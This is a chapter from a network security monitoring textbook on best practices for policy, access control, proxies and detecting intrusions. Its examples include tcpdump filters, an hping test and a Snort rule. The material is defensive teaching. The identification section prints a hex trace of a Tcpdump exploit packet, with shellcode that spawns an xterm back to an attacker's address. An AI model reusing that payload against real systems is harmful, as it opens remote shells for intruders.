11. Best Practices
In Parts I and II we explored NSM theory and some tools for conducting NSM. Part III is intended for people who manage NSM operations. It presents best practices for assessment, protection, detection, and response, as far as NSM is concerned. While elements of NSM best practices appear throughout the book, this chapter focuses exclusively on the mind-set needed to conduct NSM operations. Chapter 12 brings these principles to life in several case studies.
Chapter 1 introduced the security process in general. In this chapter, I explain the NSM-specific aspects of each security process step (see Figure 11.1). First, I describe the benefits of developing a well-defined security policy during assessment. Then I explain protection with respect to access control, traffic scrubbing, and proxies. Next, detection is expanded to include collection, identification, validation, and escalation of suspicious events. I elaborate on response within the context of short-term incident containment and emergency NSM. Finally, I conclude by returning to the assessment phase by highlighting analyst feedback as a component of planning for the next cycle.
Figure 11.1. The security process, expanded for NSM
Assessment
Assessment involves taking steps to ensure the probability of successfully defending an enterprise. Within the NSM model, assessment means implementing products, people, and processes most conducive to accurately identifying and mitigating intrusions. Part II illustrated NSM tools, and Part IV will offer suggestions for training people. This entire chapter describes the processes that managers should plan to implement. Supervisors should remember that it is not possible or preferable to plan the means by which analysts do their work. Rather, managers should ensure that analysts are given the tools and training they need to identify and mitigate intrusions.
Defined Security Policy
One of the best presents a manager could give an analyst, besides a workstation with dual 21-inch LCD monitors, is a well-defined security policy for the sites being monitored.1 “Well-defined” means the policy describes the sorts of traffic allowed and/or disallowed across the organizational boundary. For example, a fairly draconian security policy may authorize these outbound protocols and destinations:
• Web surfing using HTTP and HTTPS to arbitrary Web servers
• File transfer using FTP to arbitrary FTP servers
• Name resolution using DNS to the site's DNS servers
• Mail transfer using SMTP and POP3 to the site's mail servers
• VPN traffic (perhaps using IPSec or SSL) to the site's VPN concentrators
To meet the organization's business goals, the security policy would allow these inbound protocols to these destinations:
• Web surfing using HTTP and HTTPS to the site's Web servers
• Name resolution to the site's DNS servers
• Mail transfer using SMTP to the site's mail servers
Notice that for each item, both the protocol and the system(s) authorized to use that protocol are specified. These communications should be handled in a stateful manner, meaning the response to an inbound VPN connection is allowed.
In the context of this security policy, anything other than the specified protocols is immediately suspect. In fact, if the policy has been rigorously enforced, the appearance of any other protocol constitutes an incident. In Chapter 1, I quoted Kevin Mandia and Chris Prosise to define an incident as any “unlawful, unauthorized, or unacceptable action that involves a computer system or a computer network.”2 At the very least, the appearance of a peer-to-peer protocol like Gnutella would be an “unauthorized” event.
Without a defined security policy, analysts must constantly wonder whether observed protocols are authorized. Analysts have to resolve questions by contacting site administrators. Once a responsible party validates the use of the protocol, analysts can move on to the next event. Analysts working without well-defined security policies often define their own “site profiles” by listing the protocols noted as being acceptable in the past. Creating and maintaining these lists wastes time better spent detecting intrusions.
Protection
NSM does not include protection as a traditional aspect. NSM is not an active component of an access control strategy, and the theory does not encompass intrusion prevention or intrusion protection systems (IPSs). An IPS is an access control device, like a firewall. An IDS or NSM sensor is an audit or traffic inspection system. The fact that an access control device makes decisions at OSI model layer 7 (application content) rather than layer 3 (IP address) or 4 (port) does not justify changing its name from “firewall” to “IPS.” Any device that impedes or otherwise blocks traffic is an access control device, regardless of how it makes its decision. The term “IPS” was invented by marketing staff tired of hearing customers ask, “If you can detect it, why can't you stop it?” The marketers replaced the detection “D” in IDS with the more proactive protection “P” and gave birth to the IPS market.
There's nothing wrong with devices making access control decisions using layer 7 data. It's a natural and necessary evolution as more protocols are tunneled within existing protocols. Simple Object Access Protocol (SOAP) over HTTP using port 80 TCP is one example. If application designers restricted themselves to running separate protocols on separate ports, network-based access control decisions could largely be made using information from layers 3 and 4. Unfortunately, no amount of engineering is going to put the multiprotocol genie back into its bottle.
While NSM is not itself a prevention strategy, prevention does help NSM be more effective. Three protective steps are especially useful: access control (which implements policy), traffic scrubbing, and proxies.
Access Control
When access control enforces a well-defined security policy, heaven shines on the NSM analyst. Earlier we looked at the benefits of a security policy that says what should and should not be seen on an organization's network. When access control devices enforce that policy, unauthorized protocols are prevented from entering or leaving an organization's network. This strategy allows analysts to focus on the allowed protocols. Instead of having to watch and interpret hundreds of protocols, analysts can carefully examine a handful.
If analysts identify a protocol not authorized by the security policy, they know the access control device has failed. This may be the result of malicious action, but it is more often caused by misconfigurations. I am personally familiar with several intrusions specifically caused by accidental removal of access control rules. During the period when “shields were dropped,” intruders compromised exposed victims.
When NSM works in conjunction with well-defined security policies and appropriately enforced access control, it offers the purest form of network auditing. Deviations from policy are easier to identify and resolve. The traffic load on the sensor is decreased if its field of view is restricted by access control devices. An organization's bandwidth is devoted to the protocols that contribute to productivity, not to sharing the latest pirated movie over a peer-to-peer connection. Intruders have many fewer attack vectors, and NSM analysts are intently watching those limited channels.
Traffic Scrubbing
I mentioned packet or traffic scrubbing in Chapter 1 as a form of normalization, or the process of removing ambiguities in a traffic stream. Chapter 3 briefly expanded on this idea by mentioning dropping packets with invalid TCP flag combinations. Traffic scrubbing is related to access control, in that scrubbing can sometimes deny traffic that doesn't meet accepted norms. Where scrubbing is implemented, traffic will be somewhat easier to interpret.
Certain “schools” of intrusion detection spend most of their time analyzing odd packet traces because they don't collect much beyond packet headers.3 If unusual packets, such as IP fragments, are not allowed to traverse the organization's Internet gateway, they cannot harm the site. The only justification for analyzing odd traffic is pure research. In budget-challenged organizations, time is better spent dealing with application content as shown in transcripts of full content data collected by using NSM techniques.
Traffic scrubbing is another way to make network traffic more deterministic. On some networks, arbitrary protocols from arbitrary IP addresses are allowed to pass in and out of the site's Internet gateway. This sort of freedom helps the intruder and frustrates the analyst. It is much more difficult to identify malicious traffic when analysts have no idea what “normal” traffic looks like. Any steps that reduce the traffic variety will improve NSM detection rates.

Proxies
Proxies are applications that insert themselves between clients and servers for reasons of security, monitoring, or performance. A client that wishes to speak to a server first connects to the proxy. If the client's protocol meets the proxy's expectations, the proxy connects on behalf of the client to the server. Figure 11.2 depicts this exchange.
Figure 11.2. The proxy allows legitimate traffic.
For the case of HTTP traffic, a proxy like Nylon or Squid that implements the SOCKS protocol can be used.4 From the prevention point of view, the key element of a proxy is its protocol awareness. The proxy should be able to differentiate between legitimate and illegitimate use of the port associated with a protocol. For example, an HTTP proxy should be able to recognize and pass legitimate HTTP over port 80 TCP but block and log unauthorized protocols running over port 80 TCP. This scenario appears in Figure 11.3.
Figure 11.3. The proxy denies illegitimate traffic.


Some applications tunnel their protocols within other protocols. For example, tools like HTTPTunnel can encapsulate arbitrary protocols within well-formatted HTTP requests.5 If the proxy is not smart enough to recognize that the supposed HTTP traffic doesn't behave like legitimate HTTP traffic, the proxy will pass it (see Figure 11.4).
Figure 11.4. The proxy does not recognize the HTTP tunnel and forwards the traffic.
A proxy can be used as an application-based form of access control. If the application doesn't speak the protocols expected by the proxy, the proxy won't forward the traffic. Many organizations proxy outbound HTTP traffic for purposes of monitoring unauthorized Web surfing. NSM is more concerned with limiting an intruder's opportunities for communicating with the outside world. Projects like DCPhoneHome and Gray-World are dedicated to finding ways to circumvent outbound access control methods like proxies and firewall egress control rules.6
Beyond proxies lie application-layer firewalls. These products make decisions based on the packet or stream application content. Firewall vendors are busy adding these features to their products. Even Cisco routers, using their Network-Based Application Recognition (NBAR) features, can filter packets by inspecting application content.7 An open source project called YXORP advertises itself as a reverse proxy for the HTTP protocol, or an application-layer firewall.8 As more protocols are tunneled over port 80 TCP, expect to see greater development and deployment of application-layer firewalls to filter unwanted protocols over specified ports.
Earlier I described well-defined security policies and enforced access control as forces for good. Although they certainly make life easier for analysts, when done extremely well they make life too easy. A locked-down network is a boring network. Organizations with well-developed policies, access control, traffic scrubbing, and proxies don't announce discoveries of the latest back door on hundreds of their servers. They tend not to get infected by the latest Trojans or contribute thousands of participants to the bigger bot nets. They may also suffer the perverse effect of lower budgets because their security strategies work too effectively, blinding management to the many disasters they avoided. Keep this in mind if your analysts complain that their work is not challenging.
Detection
Detection is the process of collecting, identifying, validating, and escalating suspicious events. It has traditionally been the heart of the reasoning behind deploying IDSs. Too many resources have been devoted to the identification problem and fewer to issues of validation and escalation. This section is a vendor-neutral examination of detecting intrusions using NSM principles.
As mentioned, detection requires four phases.
- Collection: The process begins with all traffic. Once the sensor performs collection, it outputs observed traffic to the analyst. With respect to full content collection, the data is a subset of all the traffic the sensor sees. Regarding other sorts of NSM data (session, statistical, alert), the data represents certain aspects of the traffic seen by the sensor.
- Identification: The analyst performs identification on the observed traffic, judging it to be normal, suspicious, or malicious. This process sends events to the next stage.
- Validation: The analyst categorizes the events into one of several incident categories. Validation produces indications and warnings.
- Escalation: The analyst forwards incidents to decision makers. Incidents contain actionable intelligence that something malicious has been detected.
These phases, depicted in Figure 11.5, are discussed further in the following subsections.
Figure 11.5. The detection process
Collection
Collection involves accessing traffic for purposes of inspection and storage. Chapter 2 discussed these issues extensively. Managers are reminded to procure the most capable hardware their budgets allow. Thankfully the preferred operating systems for NSM operations, such as the BSDs and Linux, run on a variety of older equipment. In this respect they outperform Windows-based alternatives, although it's worth remembering that Windows NT 4 can run on a system with 32MB of RAM.9 Nevertheless, few sensors collect everything that passes by, nor should they. Because few sensors see and record all traffic, the subset they do inspect is called observed traffic.
Not discussed in Chapter 3 was the issue of testing an organization's collection strategy. It's extremely important to ensure that your collection device sees the traffic it should. IDS community stars like Ron Gula and Marcus Ranum have stressed this reality for the past decade. Common collection problems include the following:
• Misconfiguration or misapplication of filters or rules to eliminate undesirable events
• Deployment on links exceeding the sensor's capacity
• Combining equipment without understanding the underlying technology
Any one of these problems results in missed events. For example, an engineer could write a filter that ignores potentially damaging traffic in the hopes of reducing the amount of undesirable traffic processed by the sensor. Consider the following scenario. Cable modem users see lots of ARP traffic, as shown here.
bourque# tcpdump -n –s 1515 -c 5 -i fec0
tcpdump: WARNING: fec0: no IPv4 address assigned
tcpdump: listening on fec0
14:02:24.149970 arp who-has 68.50.168.171 tell 68.50.168.1
14:02:25.453559 arp who-has 68.49.29.172 tell 68.49.29.129
14:02:26.021846 arp who-has 66.208.254.165 tell 66.208.254.161
14:02:26.024851 arp who-has 66.208.254.164 tell 66.208.254.161
14:02:26.031051 arp who-has 66.208.254.166 tell 66.208.254.161
5 packets received by filter
0 packets dropped by kernel
One way to ignore this ARP traffic is to pass a filter to Tcpdump.
bourque# tcpdump -n –s 1515 -c 5 -i fec0 tcp or udp or icmp
tcpdump: WARNING: fec0: no IPv4 address assigned
tcpdump: listening on fec0
14:04:06.476343 216.235.81.21.20960 > 68.84.6.72.15065:
. 1005799479:1005800739(1260) ack 923376691 win 8820 (DF)
14:04:06.476878 216.235.81.21.20960 > 68.84.6.72.15065:
P 1260:2520(1260) ack 1 win 8820 (DF)
14:04:06.478430 216.235.81.21.20960 > 68.84.6.72.15065:
P 2520:3780(1260) ack 1 win 8820 (DF)
14:04:06.490597 68.84.6.72.15065 > 216.235.81.21.20960:
. ack 2520 win 17640 (DF)
14:04:06.587621 216.235.81.21.20960 > 68.84.6.72.15065:
P 5040:6300(1260) ack 1 win 8820 (DF)
75 packets received by filter
0 packets dropped by kernel
While this filter excludes ARP as desired, other IP protocols that could be a problem are also ignored. In August 2002 the Honeynet Project posted a “Challenge of the Month” describing an intruder's use of IP protocol 11 (Network Voice Protocol, or nvp in output) for communications with his back door.10 IP protocol 11 can be carried on the Internet just as IP protocols 1 (ICMP), 6 (TCP), 17 (UDP), 50 (IPSec Encapsulating Security Protocol, or ESP), and 51 (IPSec Authentication Header) are transported now.11 The intruder compromised a victim and communicated with it through the use of a specially built program that communicated by using IP protocol 11. The Ethereal decode displayed in Figure 11.6 shows how the traffic appeared. The portion of the IP header that specifies the encapsulated protocol is highlighted. Here it shows 0x0b, which is the hexadecimal representation of decimal value 11.
Figure 11.6. IP protocol 11 back door
When viewed through Tcpdump, the traffic looks like this:
10:09:13.557615 94.0.146.98 > 172.16.183.2: nvp 402
10:10:34.876658 192.146.201.172 > 172.16.183.2: nvp 402
10:10:34.991246 172.16.183.2 > 175.44.57.180: nvp 512
In order to capture this sort of traffic but ignore ARP, use a filter like the one shown here.
tcpdump –i <interface> –s 1515 ip
This filter captures all IP traffic but ignores ARP. To test the effectiveness of this filter, use a program like Hping (http://www.hping.org). The following command tells Hping to operate in raw mode and send IP protocol 11 traffic to a target named allison.
janney# hping -c 3 -0 -H 11 allison
HPING allison (xl0 10.10.10.3): raw IP mode set,
20 headers + 0 data bytes
ICMP Protocol Unreachable from ip=10.10.10.3
name=allison.taosecurity.com
ICMP Protocol Unreachable from ip=10.10.10.3
name=allison.taosecurity.com
ICMP Protocol Unreachable from ip=10.10.10.3
name=allison.taosecurity.com
How does the filter perform? The following output provides the answer.
bourque# tcpdump -n -i em0 –s 1515 ip
tcpdump: WARNING: em0: no IPv4 address assigned
tcpdump: listening on em0
1. 15:12:30.557358 172.27.20.5.1499 > 172.27.20.1.53:
22843+ A? allison.taosecurity.com. (41)
2. 15:12:30.557732 172.27.20.1.53 > 172.27.20.5.1499:
22843* 1/1/1 A[|domain]
3. 15:12:30.559107 172.27.20.5 > 10.10.10.3: nvp 0
4. 15:12:30.559356 10.10.10.3 > 172.27.20.5: icmp:
10.10.10.3 protocol 11 unreachable
5. 15:12:30.560355 172.27.20.5.1501 > 172.27.20.1.53:
22844+ PTR? 3.10.10.10.in-addr.arpa. (41)
6. 15:12:30.560605 172.27.20.1.53 > 172.27.20.5.1501:
22844* 1/1/1 PTR[|domain]
7. 15:12:31.567439 172.27.20.5 > 10.10.10.3: nvp 0
8. 15:12:31.567688 10.10.10.3 > 172.27.20.5: icmp:
10.10.10.3 protocol 11 unreachable
9. 15:12:32.577397 172.27.20.5 > 10.10.10.3: nvp 0
10. 15:12:32.577642 10.10.10.3 > 172.27.20.5: icmp:
10.10.10.3 protocol 11 unreachable
Packets 1, 2, 5, and 6 are DNS resolutions caused by Hping. Packets 3, 7, and 9 are the protocol 11 messages. Packets 4, 8, and 10 are ICMP “protocol unreachable” messages from the destination host, allison. Notice the absence of ARP traffic.
Deployment of underpowered hardware on high-bandwidth links is a common problem. Several organizations test IDSs under various network load and attack scenario conditions.
• Neohapsis provides the Open Security Evaluation Criteria (OSEC) at http://osec.neohapsis.com/.
• ICSA Labs, a division of TruSecure, offers criteria for testing IDSs at http://www.icsalabs.com/html/communities/ids/certification.shtml.
• The NSS Group provides free and paid-only reviews at http://www.nss.co.uk/.
• Talisker's site, while not reviewing products per se, categorizes them at http://www.networkintrusion.co.uk/ids.htm.
Beyond issues with filters and high traffic loads, it's important to deploy equipment properly. I see too many posts to mailing lists describing tap outputs connected to hubs. With a sensor connected to the hub, analysts think they're collecting traffic. Unfortunately, all they are collecting is proof that collisions in hubs attached to taps do not result in retransmission of traffic. (We discussed this in Chapter 3.)
I highly recommend integrating NSM collection testing with independent audits, vulnerability scanning, and penetration testing. If your NSM operation doesn't light up like a Christmas tree when an auditor or assessor is working, something's not working properly. Using the NSM data to validate an assessment is also a way to ensure that the assessors are doing worthwhile work.
Once while doing commercial monitoring I watched an “auditor” assess our client. He charged them thousands of dollars for a “penetration test.” Our client complained that we didn't report on the auditor's activities. Because we collected every single packet entering and leaving the small bank's network, we reviewed our data for signs of penetration testing. All we found was a single Nmap scan from the auditor's home IP address. Based on our findings, our client agreed not to hire that consultant for additional work.
Identification
Once all traffic is distilled into observed traffic, it's time to make sense of it. Identification is the process of recognizing packets as being unusual. Observed traffic is transformed into events. Events and the traffic they represent can be categorized into three categories:
- Normal
- Suspicious
- Malicious
Normal traffic is anything that is expected to belong on an organization's network. HTTP, FTP, SMTP, POP3, DNS, and IPsec or SSL would be normal traffic for many enterprises. Suspicious traffic appears odd at first glance but causes no damage to corporate assets. While a new peer-to-peer protocol may be unwelcome, its presence does not directly threaten to compromise the local Web or DNS server. An example of this sort of traffic appears below and in a case study in Chapter 14. Malicious traffic is anything that could negatively impact an organization's security posture. Attacks of all sorts fit into the malicious category and are considered incidents.
To fully appreciate the three classes of traffic, let's take a look at a simple mini case study. While writing this chapter I received the following alert in my Sguil console. (Sguil is an open source interface to NSM data described in Chapter 10.)
MISC Tiny Fragments
Checking the rule definition in Snort, I found the following:
alert ip $EXTERNAL_NET any -> $HOME_NET any
(msg:"MISC Tiny Fragments"; fragbits:M;
dsize: < 25; classtype:bad-unknown;
sid:522; rev:1;)
The two elements of the signature that do the real work are shown in bold. The M means Snort watches to see if the More fragments bit is set in the IP header of the packet. The 25 means Snort checks to see if the “Data” or packet payload is fewer than 25 bytes.18 Fragments are an issue for IDSs because some products do not properly reassemble them. There's nothing inherently evil about fragmentation; it is IP's way of accommodating protocols that send large packets over links with smaller MTUs.
Let's use ICMP as an example of a protocol than can send normal or fragmented traffic. First take a look at normal ICMP traffic, such as might be issued with the ping command. The –c switch says send a single ping.19
bourque# ping -c 1 172.27.20.1
PING 172.27.20.1 (172.27.20.1): 56 data bytes
64 bytes from 172.27.20.1: icmp_seq=0 ttl=64 time=0.397 ms
--- 172.27.20.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.397/0.397/0.397/0.000 ms
Using Ethereal, as shown in Figure 11.7, we can see that the traffic is very simple. Executing ping –c 1 on a FreeBSD system creates a single ICMP echo packet with 56 bytes of payload data. The destination responds with its own single packet with 56 bytes of data.
Figure 11.7. Normal ICMP traffic
You can create fragments by sending larger-than-normal ICMP echo packets with the ping command. The –s switch specifies the size of the ICMP payload, which here will be 4,000 bytes.
bourque# ping -c 1 -s 4000 172.27.20.1
PING 172.27.20.1 (172.27.20.1): 4000 data bytes
4008 bytes from 172.27.20.1: icmp_seq=0 ttl=64 time=0.913 ms
--- 172.27.20.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.913/0.913/0.913/0.000 ms
Tcpdump output shows that the preceding command generated three outbound packets and three inbound packets.
17:22:13.298385 172.27.20.3 > 172.27.20.1: icmp: echo request
(frag 8242:1480@0+)
17:22:13.298401 172.27.20.3 > 172.27.20.1: icmp
(frag 8242:1480@1480+)
17:22:13.298416 172.27.20.3 > 172.27.20.1: icmp
(frag 8242:1048@2960)
17:22:13.299054 172.27.20.1 > 172.27.20.3: icmp: echo reply
(frag 37997:1480@0+)
17:22:13.299166 172.27.20.1 > 172.27.20.3: icmp
(frag 37997:1480@1480+)
17:22:13.299254 172.27.20.1 > 172.27.20.3: icmp
(frag 37997:1048@2960)
The ping command was issued on a system connected to a normal Ethernet link, which has an MTU of 1,514 bytes. The Ethernet header occupies 14 bytes, and the ICMP header takes 20 bytes. That leaves 1,480 bytes for ICMP content, which in this case resembles a test pattern of incrementing ASCII characters. Because I requested the ICMP content be 4,000 bytes, the remaining ICMP payload data is sent in two fragments.
Notice the notation Tcpdump uses. The first packet description includes 1480@0+. This means 1,480 bytes of payload data are in this packet, starting at offset 0. Because it carries 1,480 bytes of payload data, they occupy offsets 0 through 1479. This makes sense because it is the first packet, so its data belongs first when reassembled. The + means more fragments are on the way. The second packet mentions 1480@1480+. This packet has 1,480 bytes of payload, starting at offset 1480. The third and final fragment says 1048@2960. It contains the last 1,048 bytes of payload starting at offset 2960. Because it's the final fragment, no + is shown. Notice that adding 1,480 + 1,480 + 1,048 = 4,008 bytes of payload data. That means ping actually issued 4,008 bytes, which was properly echoed by the destination.
Figure 11.8 shows the first ICMP fragment with its payload highlighted. The screen capture has an entry saying Data (1472 bytes). This is ICMP's view of the data. As far as total application data is concerned, the number is really 1,480 bytes. Where are the other 8 bytes? They are the ICMP header, beginning with the ICMP type and ending with the ICMP sequence number.
Figure 11.8. Fragmented ICMP traffic
When the destination host responds, it must send back the same traffic that the client transmitted. It must reply with 4,008 bytes, so it too fragments the ICMP payload into three separate packets. By understanding how normal fragmented ICMP traffic appears, you can better interpret the traffic that Sguil detected.
Remember that Sguil reported seeing MISC Tiny Fragments. Because I configured Sguil to log full content traffic, I was able to retrieve it for additional analysis. Here is how it looked when displayed using Snort. I passed Snort the –C switch to display only the ASCII decode because that is what caught my attention when I first reviewed the traffic. I've added packet numbering (1–3) and set certain fields in bold to facilitate discussion.
-bash-2.05b$ snort -C -dve -r odd_udp.lpc
Running in packet dump mode
Log directory = /var/log/snort
TCPDUMP file reading mode.
Reading network traffic from "odd_udp.lpc" file.
snaplen = 1514
--== Initializing Snort ==--
Initializing Output Plugins!
--== Initialization Complete ==--
-*> Snort! <*-
Version 2.0.4 (Build 96)
By Martin Roesch ([email protected], www.snort.org)
1. 12/12-22:53:43.490573 0:3:FE:E3:8:70 -> 0:0:D1:EC:F5:8D
type:0x800 len:0x138
66.82.154.109 -> 68.48.139.48 UDP TTL:109 TOS:0x0 ID:18522
IpLen:20 DgmLen:298
Frag Offset: 0x00B9 Frag Size: 0x0116
|| || || || A || ||
|| | .. * <> <> <> <>
(___||____||_____) ((~~~~~| *.........
... http
://www.4eol com.......
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
2. 12/12-22:53:43.491825 0:3:FE:E3:8:70 -> 0:0:D1:EC:F5:8D
type:0x800 len:0x3C
66.82.154.109 -> 68.48.139.48 UDP TTL:109 TOS:0x0 ID:18522
IpLen:20 DgmLen:44 MF
Frag Offset: 0x00B6 Frag Size: 0x0018
~~~|~'\____/ *..
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
3. 12/12-22:53:43.492295 0:3:FE:E3:8:70 -> 0:0:D1:EC:F5:8D
type:0x800 len:0x5D2
66.82.154.109 -> 68.48.139.48 UDP TTL:109 TOS:0x0 ID:18522
IpLen:20 DgmLen:1476 MF
Frag Offset: 0x0000 Frag Size: 0x05B0
0.........(.......................{Z........O.....g...k.)..3..7.
....................................Online Pharmacy ..........
....Confidential ..:.......:...No Prescription Required....
..Upon approval, our US licensed physicians will review your req
uest and issue a prescription..for your medication. The prescrip
tion will be reviewed and filled by a US Licensed Pharmacist..an
d then shipped discreetly to your doorstep.........
http://www.4eol.com..
..
</ HO
HO HO.. * *
---------,..
/ / / /
/ /=*.. / /
* *
... (____).. ^ ^/
\_((^o^))-.
*.. (o)(o)--)-----------.
( ) ._... |
| ||==========((~~~~~~~~~~~~~~~~~)) | ( ) | ..
\__/ ,| . * * * * * * * /
(~~~~~~~~~~~) .. * ||^||.____./ |
| | \___________/ ~||~
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=
These odd packets appear to be an advertisement for an online pharmacy. The last packet looks like some sort of ASCII art, probably showing Santa and his sleigh. (I received this packet on December 12, 2003.) Packets 1 and 2 look like portions of ASCII art.
Packet 2 is the one that caused the Snort alarm. It has the MF (More fragments) bit set, and its total length is 44 bytes. When you subtract 20 bytes for the IP header from 44 total bytes, the data portion is only 24 bytes. Because Snort's signature looked for packets with the More fragments IP header bit set and fewer than 25 bytes in size, Snort raised an alert on packet 2.
All three of these packets share the same IP ID value of decimal 18522, or 0x485A. The first two packets are bear fragmentation offsets of 0x00B9 and 0x00B6, respectively, or decimal 1480 and 1456. This is much different from the values seen in the fragmented ICMP example. Why would the first packet be a fragment with offset 1480, only to be followed by another fragment with offset 1456? Normal behavior would have caused a fragment with offset 0, followed by offset 1480, and then perhaps 2960 as shown earlier.
I used Ethereal to get a better understanding of the fragmentation issue (see Figure 11.9). I highlighted the portion Ethereal named “Data” because this was where the UDP header should have started. Instead of seeing the UDP header, I see what looks like ASCII art. We know a UDP header should appear here because the IP header contains the value 0x11 (hex 11, or decimal 17), which indicates UDP is the next protocol.
Figure 11.9. Odd first fragment
The next fragment is shorter and also misformed (see Figure 11.10).
Figure 11.10. Odd second fragment
Ethereal does a good job decoding the contents of the third packet (see Figure 11.11). Notice that Snort did not recognize the destination port 1026 UDP, while Ethereal was able to understand it. (The destination port is highlighted in Figure 11.11.) Ethereal shows that this packet is destined for a host that speaks the Microsoft Messenger protocol. The server is listed as “Online Pharmacy” and the client is “Confidential.” The message content is corrupted, so Ethereal reports it as “Malformed Packet: Messenger.”

Curious, I checked my session data for other traffic to port 1026 UDP. Figure 11.12 shows how one of these Microsoft Messenger advertisements looks when not corrupted.
Figure 11.12. Unfragmented Microsoft Messenger traffic to port 1026 UDP
All of these packets are suspicious, but they do not allow an intruder to compromise a victim. All of the traffic is unexpected at best and downright annoying at worst.20
We know how normal traffic looks, and we've compared it to suspicious traffic. Let's look at downright malicious traffic. Here is a Snort trace of a packet intended to attack vulnerable versions of Tcpdump, generated by the Tcpdump-xploit.c code written by Zhodiac.21 This exploit launches an outbound X terminal to a system specified by the attacker. Here, that system is 64.192.0.70.
11/26-11:32:36.831982 0:3:FE:E3:8:70 -> 0:0:D1:EC:F5:8D type:0x800
len:0x232 64.192.0.70:7001 -> 62.48.139.48:7000 UDP TTL:46
TOS:0x0 ID:0 IpLen:20 DgmLen:548 DF Len: 520
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 ................
00 00 00 00 01 01 00 00 00 00 00 00 00 00 00 86 ................
00 00 00 01 00 00 00 02 00 00 00 03 00 00 01 A4 ................
31 20 30 0A 41 41 41 41 41 41 41 41 41 41 41 41 1 0.AAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
41 41 41 41 41 41 41 41 41 41 41 41 48 F2 FF BF AAAAAAAAAAAAH...
48 F2 FF BF 48 F2 FF BF 48 F2 FF BF 48 F2 FF BF H...H...H...H...
48 F2 FF BF 48 F2 FF BF 48 F2 FF BF 48 F2 FF BF H...H...H...H...
48 F2 FF BF 90 90 90 90 90 90 90 90 90 90 90 90 H...............
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
90 90 90 90 90 90 90 90 EB 57 5E B3 21 FE CB 88 .........W^.!...
5E 2C 88 5E 23 88 5E 1F 31 DB 88 5E 07 46 46 88 ^,.^#.^.1..^.FF.
5E 08 4E 4E 88 5E 3D 89 5E FC 89 76 F0 8D 5E 08 ^.NN.^=.^..v..^.
89 5E F4 83 C3 03 89 5E F8 8D 4E F0 89 F3 8D 56 .^.....^..N....V
FC 31 C0 B0 0E 48 48 48 CD 80 31 C0 40 31 DB CD .1...HHH..1.@1..
80 AA AA AA AA BB BB BB BB CC CC CC CC DD DD DD ................
DD E8 A4 FF FF FF 2F 62 69 6E 2F 73 68 5A 2D 63 ....../bin/shZ-c
5A 2F 75 73 72 2F 58 31 31 52 36 2F 62 69 6E 2F Z/usr/X11R6/bin/
78 74 65 72 6D 5A 2D 75 74 5A 2D 64 69 73 70 6C xtermZ-utZ-displ
61 79 5A 36 34 2E 31 39 32 2E 30 2E 37 30 3A 30 ayZ64.192.0.70:0
2E 30 20 31 0A 00 00 00 00 00 00 00 00 00 00 00 .0 1............
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 ........
Identification, then, is the process of recognizing traffic as normal, suspicious, or malicious. Identification can be done by using a number of technical and nontechnical measures. Technical detection techniques are employed by intrusion detection and security monitoring products. Signature-based IDSs inspect traffic for patterns of misuse. Anomaly-based IDSs alert when traffic begins to differ from historical patterns. Monitoring products may also alert when a threshold is met. For example, an excess amount of ICMP traffic could indicate the presence of an ICMP-based back door. Threshold-based systems are a specific form of anomaly detection but are usually more trusted than anomaly-based systems. It's easy for analysts to understand an alert for a threshold they set for ICMP traffic. It's less clear when an anomaly-based system reports deviations from the norm, using its internal metrics.
Nontechnical identification relies on observations by astute humans. I've seen intrusions detected by administrators who couldn't account for an odd process on a server. I've heard customers call businesses wondering why they were charged for products they never ordered. I've talked to users who complained that their workstations were “acting funny.” None of these identification methods should be discounted. They are frequently the primary means of detecting skilled intruders. All employees should know how and when to contact the organization's incident response team when they suspect foul play.
To properly identify traffic as representing one of the three categories, analysts need access to high-fidelity data. This comes in the form of the four primary NSM data types: alert, session, full content, and statistical. Using this data, analysts make the first attempt to understand the sorts of traffic they are investigating. Once an event is identified as requiring serious attention, analysts begin the validation phase of the detection process.
Validation
Validation assigns a preliminary incident category to events. These incident categories classify the events as indications and warnings or sometimes simply indicators. Remember that in Chapter 1 I used the U.S. Army's definition to describe indicators as “observable or discernible actions that confirm or deny enemy capabilities and intentions.”22 An indicator is evidence of foul play or at least an event worthy of additional investigation. Indicators remind analysts that traffic was identified as being malicious or representative of a security problem. As we'll see in the next subsection, senior analysts assign final incident categories to serious events during the escalation phase.
For too long some members of the security community have treated anything they didn't understand as being the work of dangerous intruders. They have miscategorized far too much suspicious traffic as being malicious. Part of the problem was their lack of data beyond packet headers and their unwillingness to look beyond their peephole view of the Internet.
